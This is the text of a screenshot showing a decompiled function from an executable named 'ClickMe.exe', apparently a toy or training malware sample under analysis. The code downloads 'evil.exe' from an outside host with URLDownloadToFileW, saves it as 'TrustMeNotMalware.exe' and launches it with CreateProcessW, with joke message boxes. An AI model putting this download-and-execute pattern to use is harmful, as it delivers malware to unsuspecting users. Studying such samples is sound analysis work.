 Decompile: FUN_140001070 - (ClickMe.exe)
3 PathCombineW(local_458,local_248,L"TrustMeNotMalware.exe");
4 uVar5 = 0;
5 uVar6 = 0;
6 uVar7 = 0;
7 uVar8 = 0;
8 local_4b8 = ZEXT816(0);
9 local_4a8 = ZEXT816(0);
0 local_498 = ZEXT816(0);
1 local_488 = ZEXT816(0);
2 local_478 = ZEXT816(0);
3 local_468 = (HANDLE)0x0;
4 local_4c8 = CONCAT124(SUB1612(ZEXT816(0) >> 0x20,0),0x68);
5 MessageBoxW((HWND)0x0,L"Click me!",L"Definetly not a virus",0);
6 DeleteUrlCacheEntryW();
7 HVar2 = URLDownloadToFileW((LPUNKNOWN)0x0,L"http://evilch0nk.cf/evil.exe",local_458,0,
8 (LPBINDSTATUSCALLBACK)0x0);
9 if (-1 < HVar2) {
0 MessageBoxW((HWND)0x0,L"Infect your computer?",L"Definetly not a virus",0);
1 BVar3 = CreateProcessW((LPCWSTR)0x0,local_458,(LPSECURITY_ATTRIBUTES)0x0,
2 (LPSECURITY_ATTRIBUTES)0x0,0,0,(LPVOID)CONCAT44(uVar6,uVar5),
3 SUB168(CONCAT412(uVar8,CONCAT48(uVar7,(LPVOID)CONCAT44(uVar6,uVar5))) >>
4 0x40,0),(LPSTARTUPINFOW)local_4c8,
5 (LPPROCESS_INFORMATION)&local_4e0);
6 if (BVar3 == 0) {
7 CloseHandle(local_4e0.hProcess);
8 }
9 }
0 if (DAT_140004048 == (local_40 ^ (ulonglong)local_4b8)) {
return 0;